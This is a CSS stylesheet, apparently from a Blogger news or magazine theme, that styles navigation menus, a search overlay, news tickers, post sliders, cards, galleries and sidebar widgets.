.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
